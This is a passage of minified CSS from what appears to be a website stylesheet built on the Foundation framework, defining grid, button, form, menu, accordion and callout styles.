1.25rem)}.grid-margin-x.small-up-6>.cell,.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-4>.cell,.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-3>.cell,.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x.small-up-2>.cell,.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x.small-up-1>.cell,.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}.small-up-5>.cell{width:20%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.drilldown .nested.is-drilldown-submenu,.dropdown.menu .nested.is-dropdown-submenu,.small-margin-collapse,.small-margin-collapse>.cell,.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}.grid-y{display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.cell .grid-y.grid-frame,.grid-y>.small-12{height:100%}.grid-margin-y,.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}.grid-frame{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block{overflow-x:auto;max-width:100%}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-y.grid-frame{width:auto;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;height:100vh}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}.align-right,.align-right.vertical.menu>li>a{-ms-flex-pack:end;justify-content:flex-end}.align-center,.align-center.vertical.menu>li>a,.menu-centered>.menu{-ms-flex-pack:center;justify-content:center}.align-justify{-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-top{-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle,.menu.simple{-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align-stretch{-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.align-center-middle{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-ms-flex-order:1;order:1}.small-order-2{-ms-flex-order:2;order:2}.small-order-3{-ms-flex-order:3;order:3}.small-order-4{-ms-flex-order:4;order:4}.small-order-5{-ms-flex-order:5;order:5}.small-order-6{-ms-flex-order:6;order:6}.flex-container,.menu.icon-bottom a,.menu.icon-left a,.menu.icon-right a,.menu.icon-top a,.menu.icons a{display:-ms-flexbox;display:flex}.flex-child-auto{-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink,.media-object-section{-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}ol,ul{margin-left:1.25rem}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}.subheader,code,h1,label,select{font-weight:400}small{font-size:80%}.h1,.h2,.h3,.h4,.h5,.h6,.subheader,h1,h2,h3,h4,h5,h6{line-height:1.4}code,kbd{font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a;background-color:#e6e6e6}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.button-group.large .button,.button.large,.h2,h2{font-size:1.25rem}.h3,h3{font-size:1.1875rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h6,h6{font-size:1rem}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}.content-price-new p,.error404 .page-content,.orbit-figure,.slicknav_menu .slicknav_no-text,figure,input+.switch-paddle,kbd,label{margin:0}a{background-color:transparent;-webkit-text-decoration-skip:objects;line-height:inherit;color:#1779ba}a:focus,a:hover{color:#1468a0}a img{border:0}hr{box-sizing:content-box;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}li{font-size:inherit}ul{list-style-type:disc}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl dt{margin-bottom:.3rem}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca}kbd{padding:.125rem .25rem 0}.button,select{font-family:inherit}.subheader{margin-top:.2rem;margin-bottom:.5rem;color:#8a8a8a}.button,[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.staff-skills,.text-left{text-align:left}.menu.align-right.vertical li .submenu li,.text-right,.title-bar-right{text-align:right}.badge,.button,.button_price_serv,.form-span,.header-price,.info_can_we_do,.input-group-button,.input-group-label,.orbit-bullets,.porto_title,.price-form,.staff-name,.staff-position,.text-center,.title_we_are h2,.wpcf7-radio{text-align:center}.text-justify{text-align:justify}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.button{display:inline-block;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;background-color:#1779ba;color:#fefefe}.button:focus,.button:hover{background-color:#14679e;color:#fefefe}.button-group.tiny .button,.button.tiny{font-size:.6rem}.breadcrumb_last,.button-group.small .button,.button.small,.istec-breadcrumb a{font-size:.75rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button-group.primary .button,.button.disabled,.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button.disabled:focus,.button.disabled:hover,.button.primary,.button[disabled],.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover,.button[disabled]:focus,.button[disabled]:hover{background-color:#1779ba;color:#fefefe}.button-group.primary .button:focus,.button-group.primary .button:hover,.button.primary:focus,.button.primary:hover{background-color:#126195;color:#fefefe}.button-group.secondary .button,.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button.secondary,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#767676;color:#fefefe}.button-group.secondary .button:focus,.button-group.secondary .button:hover,.button.secondary:focus,.button.secondary:hover{background-color:#5e5e5e;color:#fefefe}.button-group.success .button,.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button.success,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:focus,.button-group.success .button:hover,.button.success:focus,.button.success:hover{background-color:#22bb5b;color:#0a0a0a}.button-group.warning .button,.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button.warning,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:focus,.button-group.warning .button:hover,.button.warning:focus,.button.warning:hover{background-color:#cc8b00;color:#0a0a0a}.button-group.alert .button,.button.alert,.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:focus,.button-group.alert .button:hover,.button.alert:focus,.button.alert:hover{background-color:#a53b2a;color:#fefefe}.button.disabled,.button.disabled.alert,.button.disabled.primary,.button.disabled.secondary,.button.disabled.success,.button.disabled.warning,.button[disabled],.button[disabled].alert,.button[disabled].primary,.button[disabled].secondary,.button[disabled].success,.button[disabled].warning,.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.button.hollow{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover,.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.clear.primary:focus,.button.clear.primary:hover,.button.clear:focus,.button.clear:hover,.button.hollow.primary:focus,.button.hollow.primary:hover,.button.hollow:focus,.button.hollow:hover{border-color:#0c3d5d;color:#0c3d5d}.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.hollow.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus,.button.clear.secondary:hover,.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.hollow.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus,.button.clear.success:hover,.button.hollow.success:focus,.button.hollow.success:hover{border-color:#157539;color:#157539}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus,.button.clear.warning:hover,.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#805700;color:#805700}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus,.button.clear.alert:hover,.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#67251a;color:#67251a}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear{border:1px solid #1779ba;color:#1779ba}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #1779ba;color:#1779ba}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #1779ba;color:#1779ba}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #767676;color:#767676}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #767676;color:#767676}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #3adb76;color:#3adb76}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #3adb76;color:#3adb76}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #ffae00;color:#ffae00}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #ffae00;color:#ffae00}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown::after{width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fefefe transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary::after,.button.dropdown.hollow::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-.1em;float:none;margin-left:0}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{box-sizing:border-box;font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=button],[type=submit],select{-webkit-appearance:none;-moz-appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:0;border:1px solid #8a8a8a;background-color:#fefefe;box-shadow:0 0 5px #cacaca;transition:box-shadow .5s,border-color .25s ease-in-out}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder,textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],select:disabled,textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{appearance:none;border-radius:0}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}label{font-size:.875rem;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#0a0a0a}.input-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-ms-flex-align:stretch;align-items:stretch}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child,.input-group>:first-child,.input-group>:last-child>*{border-radius:0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;white-space:nowrap;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-align:center;align-items:center}.form-error,.is-invalid-label{color:#cc4b37}.input-group-label:first-child{border-right:0}.input-group-label:last-child,.tabs-content.vertical{border-left:0}.input-group-field{border-radius:0;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.fieldset,select{border:1px solid #cacaca}.input-group-button{padding-top:0;padding-bottom:0;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}.fieldset{margin:1.125rem 0;padding:1.25rem}.fieldset legend{margin:0 0 0 -.1875rem;padding:0 .1875rem}select{box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem 1.5rem .5rem .5rem;appearance:none;border-radius:0;background-color:#fefefe;font-size:1rem;line-height:1.5;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;transition:box-shadow .5s,border-color .25s ease-in-out}@media screen and (min-width:0\0){select{background-image:url([data-uri])}}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.accordion{margin-left:0;background:#fefefe}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"\2013"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}.badge,.badge.primary,.label.primary,.menu .active>a,.menu .is-active>a{background:#1779ba;color:#fefefe}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu .is-accordion-submenu a,.accordion-menu a,.drilldown .is-drilldown-submenu a,.dropdown .is-dropdown-submenu a,.dropdown.menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu,.menu.nested{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu,.menu.align-right .nested{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after{-ms-transform:rotate(180deg);transform:rotate(180deg);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle::after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#1779ba transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]::after{-ms-transform:scaleY(-1);transform:scaleY(-1);-ms-transform-origin:50% 50%;transform-origin:50% 50%}.show-for-sr,.show-on-focus,.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem}.badge.secondary,.label.secondary{background:#767676;color:#fefefe}.badge.success,.label.success{background:#3adb76;color:#0a0a0a}.badge.warning,.label.warning{background:#ffae00;color:#0a0a0a}.badge.alert,.label.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs::after,.breadcrumbs::before,.button-group::after,.button-group::before,.clearfix::after,.clearfix::before,.pagination::after,.pagination::before,.tabs::after,.tabs::before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a,.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{color:#1779ba}.breadcrumbs a:hover,.cities-article:hover,.page_contact ul li a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch}.button-group .button{margin:0 1px 1px 0;font-size:.9rem;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button{-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.callout>:last-child,.card-divider>:last-child,.card-section>:last-child,.card>:last-child,.item:last-child,.media-object-section>:last-child,.menu a,.menu button,.menu input,.menu select,.reveal>:last-child{margin-bottom:0}.card{display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;overflow:hidden;color:#0a0a0a}.card-divider{-ms-flex:0 1 auto;flex:0 1 auto;display:flex;padding:1rem;background:#e6e6e6}.card-section{-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-image{min-height:1px}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0;background-color:#fff;color:#0a0a0a}.callout>:first-child{margin-top:0}.callout.primary{background-color:#d7ecfa;color:#0a0a0a}.callout.secondary{background-color:#eaeaea;color:#0a0a0a}.callout.success{background-color:#e1faea;color:#0a0a0a}.callout.warning{background-color:#fff3d9;color:#0a0a0a}.callout.alert{background-color:#f7e4e1;color:#0a0a0a}.callout.small{padding:.5rem}.callout.large{padding:3rem}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}.close-button:focus,.close-button:hover{color:#0a0a0a}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact_form_footer br,.error404 footer,.menu-language-container,.no-js .dropdown.menu ul,.no-js [data-responsive-menu] ul,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.slicknav_menu,input:checked+label>.switch-inactive{display:none}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:column;flex-direction:column}.menu.simple li+li{margin-left:1rem}.menu.simple a,.reveal.collapse,.tabs.simple>li>a{padding:0}.menu.icon-left li a,.menu.icon-right li a{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a 